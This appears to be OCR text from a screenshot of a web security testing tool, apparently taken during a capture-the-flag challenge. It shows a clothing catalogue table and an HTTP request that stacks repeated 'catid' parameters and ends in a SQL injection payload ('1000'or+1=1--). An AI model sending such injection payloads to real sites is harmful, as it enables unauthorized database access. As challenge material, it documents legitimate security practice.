 Item Category Description
Red t-shirt A red t-shirt
Red shoes A red t-shirt
Red pants A red t-shirt
Red accessories A red t-shirt
Blue t-shirt A blue t-shirt
Blue shoes A blue t-shirt
Blue pants A blue t-shirt
Blue accessories A blue t-shirt
Green t-shirt A Green t-shirt
Green shoes A Green t-shirt
Green pants A Green t-shirt
Green accessories A Green t-shirt
White t-shirt A white t-shirt
White shoes A white t-shirt
White pants A white t-shirt
White accessories A white t-shirt
1 x +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
&catid=1003&catid=1000catid=1000&
catid=1001&catid=1002&catid=1003&
catid=1000catid=1000&catid=1001&
catid=1002&catid=1003&catid=
1000catid=1000&catid=1001&catid=1002
&catid=1003&catid=1000catid=1000&
catid=1001&catid=1002&catid=1003&
catid='1000'or+1=1-- HTTP/2
2 Host: molecon-challenge.miwsec.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
? Search 0 highlights
Done